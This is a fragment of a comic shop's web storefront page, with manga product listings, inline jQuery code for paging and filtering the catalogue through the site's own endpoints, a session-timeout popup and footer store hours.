                                                        <a aria-label="Add To Cart" id="cartbtn_6de1a83a-c2f5-4497-8752-56cf29091bb8" href="javascript:AjaxAddToCart('6de1a83a-c2f5-4497-8752-56cf29091bb8',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="a-do-graphic-novel-volume-2" class="all_product" href="https://stores.comichub.com/fantom_comics/products/a-do-graphic-novel-volume-2">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="a-do-3" class="all_product productimage" href="https://stores.comichub.com/fantom_comics/products/a-do-3">
                                                <img alt="a-do-3" id="image_id_22" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c1681919-a5d9-47ee-a452-38f57d67b26d.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="a-do-3" class="all_product" href="https://stores.comichub.com/fantom_comics/products/a-do-3">

                                                    A Do Manga Volume 3
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $13.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_c1681919-a5d9-47ee-a452-38f57d67b26d" href="javascript:AjaxAddToCart('c1681919-a5d9-47ee-a452-38f57d67b26d',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="a-do-3" class="all_product" href="https://stores.comichub.com/fantom_comics/products/a-do-3">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="a-do-4" class="all_product productimage" href="https://stores.comichub.com/fantom_comics/products/a-do-4">
                                                <img alt="a-do-4" id="image_id_23" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/726ac22d-fb08-4a26-9fc3-d694a5b68c13.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="a-do-4" class="all_product" href="https://stores.comichub.com/fantom_comics/products/a-do-4">

                                                    A Do Manga Volume 4
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $13.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_726ac22d-fb08-4a26-9fc3-d694a5b68c13" href="javascript:AjaxAddToCart('726ac22d-fb08-4a26-9fc3-d694a5b68c13',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="a-do-4" class="all_product" href="https://stores.comichub.com/fantom_comics/products/a-do-4">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                        </ul>


                        <input type="hidden" value="24" id="lastRowCount">
                    </div>


                    <div id="dvNorecordFound1" style="text-align: center; display: none" class="dvNorecordFound"><span class="norecord">No Record Found</span></div>


                        <div class="text-center loading_btn rytlink" id="dvLoadMore" style="">
                            <button aria-label="Load More" class="btn redbtn" type="button" onclick="GetmoreulProductList()">Load More</button>
                        </div>
                </div>

            </div>

    </div>

<input type="hidden" id="hidSubsCurrentPage" name="hidSubsCurrentPage" value="0" />
<input type="hidden" id="hidSubsTotalPage" name="hidSubsTotalPage" value="1" />





<script>

    var SearchString = "";
    var searchType = '';
    var type = '';
    var flag = false;
    var rowToQuery = 0;
    var categoryHubIdBySearch = "";
    var subscriptionHubIdBySearch = "";
	var pageSize = 24;
    var isSubSearch = false; //Added on 17 April 2018

	

    var categoryList = '';
    var subscriptionList = '';

	var isNewTheme = 1;
    //Added by lokesh singh on 20-03-2025
    var brandHubId = '';

    $(document).ready(function () {

    	if (type == "" || type == null) {
    		type = "0";
    	}
    	if (searchType != "") {

    		searchType = searchType.replaceAll("&#39;", "");


    	}

        $('.SubscriptionSearch').prop("checked", false);
        $('.CategorySearch:checked').prop("checked", false);

        if (("" != "" && "" != "0" && "" != null) || ("" != "" && "" != null) || categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
            $('#lastRowCount').val("");
            SearchString = "";
            flag = true;
            if (SearchString != "" && SearchString != null) {
                GetmoreulProductsLike(SearchString);

            }
            else if (categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
                SubAlphabetPagging(SearchString);
            }
            else {
                GetmoreulProductListAjax();
            }

            if (categoryHubIdBySearch != "") {
                var _categorySeacrhItems = categoryHubIdBySearch.split(',');
                $.each(_categorySeacrhItems, function (i) {
                    $('#' + _categorySeacrhItems[i]).prop("checked", true);
                });
            }
            if (subscriptionHubIdBySearch != "") {
                var _subscriptionSeacrhItems = subscriptionHubIdBySearch.split(',');
                $.each(_subscriptionSeacrhItems, function (i) {
                    $('#' + _subscriptionSeacrhItems[i]).prop("checked", true);
                });
            }
        }
        else if ("" != "" && "" != "0" && "" != null) {
            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
        }
        ClickAnchor();



    });

function ClickAnchor() {

    //$('.all_product').click(function (event) {
    //    event.preventDefault();
    //    $('#UpdateProgress').show();
    //    window.location = $(this).attr('href') + "?top=" + $(window).scrollTop() + "&from=product" + "&rowNum=" + rowToQuery + "&whereQuery=" + SearchString;
    //    return false;
    //});

}

function GetmoreulProductListAjax() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = 21;
    var rowTo = rowNo;
    GetmoreulProduct(rowfrom, rowTo);
}

function GetmoreulProductList() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = (rowNo + 1).toString();
	var rowTo = (rowNo + pageSize).toString();
    GetmoreulProduct(rowfrom, rowTo);
}





function GetmoreulProduct(rowfrom, rowTo) {

	var lastscrollTop = $(window).scrollTop();
    $('#UpdateProgress').show();


    $.ajax({
        type: "post",
        url: '/fantom_comics/Product/ShowNext',
    	data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchString
			  + "&type=" + type + "&searchType=" + searchType
			  + "&urlCurrent=" + window.location.pathname.toLowerCase()
			  + "&isSubSearch=" + isSubSearch
			  + "&categoryHubId=" + categoryHubIdBySearch
			  + "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025
        success: function (data) {
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = rowTo;

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);




                $('#lastRowCount').val(data.rownum);

                $('#spnFrom').text("1");

                var rowToItemCount = $('#spaTotalRecordcountSearch').text();

                if (parseInt(rowToItemCount) < parseInt(rowTo)) {
                    $('#spnTo').text(rowToItemCount);
                    rowTo = rowToItemCount;
                }
                else {
                    $('#spnTo').text(rowTo);
                }


                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }


                $('#UpdateProgress').hide();

                ClickAnchor();
                if (flag) {
                	flag = false;
                	if ("" != "" && "" != null) {
                		$("html, body").animate({ scrollTop: parseInt('') }, 1000);
                	}
                }
                else {
                	$("html, body").animate({ scrollTop: lastscrollTop }, 1000);

                }


            }

            else {
                $('#UpdateProgress').hide();
                $('#lastRowCount').val("");
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();
            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

    $('#imgLoadMoreProduct').hide();
}

    function GetmoreulProductsLike(whereSearch) {
		var itmcheck = 0;
	filterData(whereSearch);
   // $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch == "ancAllselect") {
        $('#ulSeach li').removeClass('active');
        $('#ancAllselect').addClass('active');
		whereSearch = "";
		ResetfilterData();
    }


    var subSearch = whereSearch;


    if (whereSearch != null && whereSearch != "") {

        if (flag) {
            whereSearch = whereSearch.substring(0, 1);
        }


        $('#ulSeach li').removeClass('active');

        $('#alphaId_' + whereSearch).addClass('active');

    }


    SearchString = whereSearch;
    $('#subsearchpagging').html("");
    isSubSearch = false;

	//filterData(whereSearch);
    if (whereSearch != null && whereSearch != "") {


        var html = "<li id='alphaId_#Ali'><a  href=\"javascript:SubAlphabetPaggingFilter('#A,#B,#C,#D','#Ali')\">#A-#D</a></li>"
			+ "<li id='alphaId_#Eli'><a  href=\"javascript:SubAlphabetPaggingFilter('#E,#F,#G,#H','#Eli')\">#E-#H</a></li>"
			+ "<li id='alphaId_#Ili'><a  href=\"javascript:SubAlphabetPaggingFilter('#I,#J,#K,#L','#Ili')\">#I-#L</a></li>"
			+ "<li id='alphaId_#Mli'><a  href=\"javascript:SubAlphabetPaggingFilter('#M,#N,#O,#P','#Mli')\">#M-#P</a></li>"
			+ "<li id='alphaId_#Qli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Q,#R,#S,#T','#Qli')\">#Q-#T</a></li>"
			+ "<li id='alphaId_#Uli'><a  href=\"javascript:SubAlphabetPaggingFilter('#U,#V,#W,#X','#Uli')\">#U-#X</a></li>"
			+ "<li id='alphaId_#Yli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Y,#Z','#Yli')\">#Y-#Z</a></li>";



        html = html.replace(/#/gi, whereSearch);

        html = "<div class='sort_view'><ul id='ulSubSeach' >" + html + "</ul></div>";

        $('#subsearchpagging').html(html);


		if (flag) {


				SubAlphabetPagging(subSearch, subSearch.substring(0, 2) + 'li', 1);
				subSearch = "";

			}
		else {

				//SubAlphabetPagging(whereSearch + "A," + whereSearch + "B," + whereSearch + "C," + whereSearch + "D", whereSearch + 'Ali');
				SubAlphabetPagging(whereSearch,"",1);
			}

		}




    else {

        $.ajax({
            type: "post",
            url: '/fantom_comics/Product/ShowNext',
        	data: "whereQuery=" + SearchString + "&type=" + type + "&searchType=" + searchType
				+ "&urlCurrent=" + window.location.pathname.toLowerCase()
				+ "&isSubSearch=" + isSubSearch
				+ "&categoryHubId=" + categoryHubIdBySearch
				+ "&subscriptionHubId=" + subscriptionHubIdBySearch
                + "&copounId=" + ""
                + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
            success: function (data) {
               
                $('#ulAllProduct >li').remove();
				if (categoryHubIdBySearch.length > 0) {
					fillSubscription(data.SubscriptionList, whereSearch);
				}
                if (data.res != "" && data.res != null && data.res.length != 0) {

                    $('#spnFrom').show();
                    $('#spnRecordCount').show();
                    $('#spnTo').show();
                    $('#dvNorecordFound').hide();

					$('#ulAllProduct').append(data.html);


                    $("img.lazy").lazyload({ effect: "fadeIn" });

                	//getEqualhight();
                    setTimeout(getEqualhight, 3000);

                    $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                    if (data.res[0].Rcount == data.rownum) {
                        $('#dvLoadMore').hide();
                    }
                    else {

                        $('#dvLoadMore').show();
                    }

                    $('#lastRowCount').val(data.rownum);

                    //if (data.res.length == 20) {
                    //    $('#spnFrom').text("1");
                    //    $('#spnTo').text("20");

                    //}
                    //else {
                        $('#spnFrom').text("1");
                        $('#spnTo').text(data.res.length);

                   //}

                    ClickAnchor();
                    if (flag) {
                        flag = false;
                        if ("" != "" && "" != null) {
                            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                        }
                    }


                    $('#UpdateProgress').hide();
                }


                else {
                    $('#UpdateProgress').hide();
                    $('#spaTotalRecordcountSearch').text('0');
                    $('#spnFrom').hide();
                    $('#spnRecordCount').hide();
                    $('#spnTo').hide();
                    $('#dvNorecordFound').show();
                    $('#lastRowCount').val('');
                    //Added by lokesh singh on 21-03-2025
                    $('#dvLoadMore').hide();
                }



            },
            error: function (data) {
                $('#UpdateProgress').hide();

            }

        });
    }

}


//Added on 17 April 2018

	function SubAlphabetPaggingFilter(whereSearch, liId) {
		filterData(whereSearch);
		SubAlphabetPagging(whereSearch, liId,1);
	}

	function SubAlphabetPagging(whereSearch, liId, reloadSubscription) {

	if (reloadSubscription == null || reloadSubscription == "") {
		reloadSubscription = 0;
	}
    $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch != null && whereSearch != "") {
        $('#ulSubSeach li').removeClass('active');
        $('#alphaId_' + liId).addClass('active');
        SearchString = whereSearch;
    }
    isSubSearch = true;
    var rowTo = 0;
    if (flag) {
		rowTo = $('#lastRowCount').val();

	}

    $.ajax({
        type: "post",
        url: '/fantom_comics/Product/ShowNext',
    	data: "rowto=" + rowTo + "&whereQuery=" + SearchString
			+ "&type=" + type + "&searchType="
			+ searchType + "&urlCurrent="
			+ window.location.pathname.toLowerCase()
			+ "&isSubSearch=" + isSubSearch
			+ "&categoryHubId=" + categoryHubIdBySearch
			+ "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
        success: function (data) {

			$('#ulAllProduct >li').remove();
			if (reloadSubscription ==1) {
				fillSubscription(data.SubscriptionList, whereSearch);
				$('#hidSubsTotalPage').val(data.TotalPages);
				$('#hidSubsCurrentPage').val(1);
				if (data.TotalPages > 1) {
					$('.clloadmore').removeClass("itemhide").addClass("itemshow");
				}
				else {
					$('.clloadmore').removeClass("itemshow").addClass("itemhide");
				}
			}
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = parseInt(rowTo);


                $('#spnFrom').show();
                $('#spnRecordCount').show();
                $('#spnTo').show();
                $('#dvNorecordFound').hide();

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }

                $('#lastRowCount').val(data.rownum);

                //if (data.res.length == 20) {
                //    $('#spnFrom').text("1");
                //    $('#spnTo').text("20");

                //}
                //else {
                    $('#spnFrom').text("1");
                    $('#spnTo').text(data.res.length);

               // }

                ClickAnchor();
                if (flag) {
                    flag = false;
                    if ("" != "" && "" != null) {
                        $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                    }
                }

                $('#UpdateProgress').hide();
            }

            else {
                if (data.html != "" && data.html != null) {
                    $('#ulAllProduct').append(data.html);
                }
                $('#UpdateProgress').hide();
                $('#spaTotalRecordcountSearch').text('0');
                $('#spnFrom').hide();
                $('#spnRecordCount').hide();
                $('#spnTo').hide();
                $('#dvNorecordFound').show();
                $('#lastRowCount').val('');
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();

            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });
}

	//function SearchBySubscription() {
 //   subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",0);
	//}

	//function SearchByCategory() {

 //   categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",1);
 //   }

    function SearchBySubscription(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkSubscription('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedSubChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function SearchByCategory(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkCategory('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        
        SubAlphabetPagging("", "", 1);
    }


	function ShowDivSubscriptionAndCategory()
{
    $("#cateandsublist").toggle();

    if ($('#cateandsublist').is(':visible')) {
        $("#txtsubcat").text("-");
        $("#txtsubcat").attr('title', 'Collapse');
		$("#topheader_subcat").hide();

    }
    else {
        $("#txtsubcat").text("+");
        $("#txtsubcat").attr('title', 'Expand');
        $("#topheader_subcat").show();
        $("html, body").animate({ scrollTop: parseInt('250') }, 1000);

    }
	}

	function ShowDivSubscriptionAndCategoryNew(isExpand) {

		if (isExpand == "1") {
			$('.searchItem').removeClass("itemhide").addClass("itemshow");
			$('.clloadmore').removeClass("itemhide").addClass("itemshow");
			$("#txtCollapse").show();
			$("#txtExpand").hide();

            //Added by lokesh singh on 21-03-2025
            if (parseInt($('#hidSubsTotalPage').val()) <= parseInt($('#hidSubsCurrentPage').val())) {
                $('.clloadmore').removeClass("itemshow").addClass("itemhide");
            }

		}
		else {

			$('.searchItem').addClass("itemhide").removeClass("itemshow");
			$('.itemalwaysshow').addClass("itemshow").removeClass("itemhide");
			$('.clloadmore').removeClass("itemshow").addClass("itemhide");
			$("#txtCollapse").hide();
			$("#txtExpand").show();
		}

	}

	if ($('.productimage').height < 200) {
		$('.productimage').height(300);
	}



    function filterData(char) {
        console.log('filterData: ' + char);
		char = char.toLowerCase();
		let st = "";
		let categoryName = "";
		let subscriptionName = "";
		let stlen = char.split(',').length;
        let chararray = char.split(',');
       
        //Commented code by lokesh singh on 20-03-2025

		//let filteredCatArray = categoryList.filter((category) => {
		//	categoryName = category.name.toLowerCase();
		//	if (stlen == 1 && categoryName.startsWith(char)) {
		//		return category;
		//	}
		//	else if (stlen == 2 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]))) {
		//		return category;
		//	}
		//	else if (stlen == 4 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]) || categoryName.startsWith(chararray[2]) || categoryName.startsWith(chararray[3]))) {

		//		return category;
		//	}

		//});

		//bindCategoryList(filteredCatArray);



		st = "";
		const filteredSubArray = subscriptionList.filter((subs) => {
			//return subs.name.startsWith(char.split(','));
			subscriptionName = subs.name.toLowerCase();
			if (stlen == 1 && subscriptionName.startsWith(char) ) {
				return subs;
			}
			else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
				return subs;
			}
			else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
				return subs;
			}
		});

		bindSubsciptionList(filteredSubArray);


	}

	function fillSubscription(SubArray, char) {
		filteredSubArray = JSON.parse(SubArray);


		if (filteredSubArray.length > 0) {

			if (char.length > 0) {
				char = char.toLowerCase();
				var stlen = char.split(',').length;
				var chararray = char.split(',');

				filteredSubArray2 = filteredSubArray.filter((subs) => {
					//return subs.name.startsWith(char.split(','));
					subscriptionName = subs.name.toLowerCase();
					if (stlen == 1 && subscriptionName.startsWith(char[0])) {
						return subs;
					}
					else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
						return subs;
					}
					else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
						return subs;
					}
				});


				bindSubsciptionList(filteredSubArray2,0);
			}
			else {

				bindSubsciptionList(filteredSubArray,0);
			}
		}


	}



	$("#txtCategorySearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListC = categoryList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindCategoryList(filteredListC);
	});

	$("#txtSubSearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListB = subscriptionList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindSubsciptionList(filteredListB);
	});



	function ResetfilterData() {


		$(".catFilter .searchItem").addClass("itemshow").removeClass("itemhide");


		bindSubsciptionList(subscriptionList);

	}

	function bindSubsciptionList(itemlistb, isappend) {
		if (isappend == null) {
			isappend = 0;
		}
		if (isappend == 0) {
			$(".subFilter .searchItem").remove();
		}

		if (isNewTheme == 0) {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div><div style=\"width: 5%; float:right \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div></div>";
				$(".subFilter").append(st);
			}
		}
		else {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 5%; float:left \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div></div>";
				$(".subFilter").append(st);
			}
		}
	}

	function bindCategoryList(itemlistc) {
		$(".catFilter .searchItem").addClass("itemhide").removeClass("itemshow");

		for (var i = 0; i < itemlistc.length; i++) {
			$('.catFilter :checkbox').each(function () {
                if ($(this).attr("Id") == itemlistc[i]['TypeId']) {
					$(this).parents(".searchItem").removeClass("itemhide").addClass("itemshow");
				}
			});

		}
	}

	function loadmoresubscription() {
		var currentpage = $('#hidSubsCurrentPage').val();
		var totalpage = $('#hidSubsTotalPage').val();

		currentpage = parseInt(currentpage) + 1;

        if (currentpage <= totalpage) {
            $('#UpdateProgress').show();
			$.ajax({
				type: "post",
				url: '/fantom_comics/Product/GetMoreSubscription',
                //data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type,
                //Added by Lokesh singh on 20-03-2025
                data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type + "&brandHubId=" + brandHubId,
				success: function (data) {

					bindSubsciptionList(data.SubscriptionList,1);
					$('#hidSubsTotalPage').val(data.TotalPages);
					$('#hidSubsCurrentPage').val(currentpage);
					if (data.TotalPages > currentpage) {
						$('.clloadmore').removeClass("itemhide").addClass("itemshow");
					}
					else {
						$('.clloadmore').removeClass("itemshow").addClass("itemhide");
					}
					$('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}


			});
		}
	}

    function RemoveChkCategory(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');

        SubAlphabetPagging("", "", 1);
    }
    function RemoveChkSubscription(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function loadSearchSection() {
		$('#UpdateProgress').show();

			$.ajax({
				type: "post",
				url: '/fantom_comics/Product/GetSearchSection',
                /*data:  "id=" + type,*///Added by Lokesh singh on 20-03-2025
                data: "id=" + type + "&brandHubId=" + brandHubId,
                success: function (data) {

                    $('#ulAdvanceSearch').hide();
                    $('#ulSeach').show();
					categoryList = JSON.parse(data.CategoryList);
					subscriptionList = JSON.parse(data.SubscriptionList);
                    $("#dvSearchSection").html(data.html);

                    $("#txtCategorySearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListC = categoryList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindCategoryList(filteredListC);
                    });

                    $("#txtSubSearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListB = subscriptionList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindSubsciptionList(filteredListB);
                    });
                    $('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}
			});

	}
</script>

<style>
    .rytlink h2 {
        margin: 0px !important;
    }

    .countdivitems span, .h2title span, .Requestequalcontiner_Price span, .Requestequalcontiner_Btn a {
        font-family: 'Poppins';
    }

    .Requestequalcontiner_Btn a {
        font-size: 13.3pt;
    }


    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }

    .tag {
        font-size: 14px;
        padding: .3em .4em .4em;
        margin: 0 .1em;
    }

        .tag a {
            color: #bbb;
            cursor: pointer;
            opacity: 0.6;
        }

            .tag a:hover {
                opacity: 1.0
            }

        .tag .remove {
            vertical-align: bottom;
            top: 0;
        }

        .tag a {
            margin: 0 0 0 .3em;
        }

            .tag a .glyphicon-white {
                color: #fff;
                margin-bottom: 2px;
            }
</style>
					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>MON: 11am - 6pm</li>
	<li>TUE: 11am - 6pm</li>
	<li>WED: 11am - 6pm</li>
	<li>THU: 11am - 6pm</li>
	<li>FRI: 11am - 6pm</li>
	<li>SAT: 11am - 6pm</li>
	<li>SUN: 11am - 6pm</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><p>Please check our Google profile to see if we are going to be open on a particular holiday.</p>
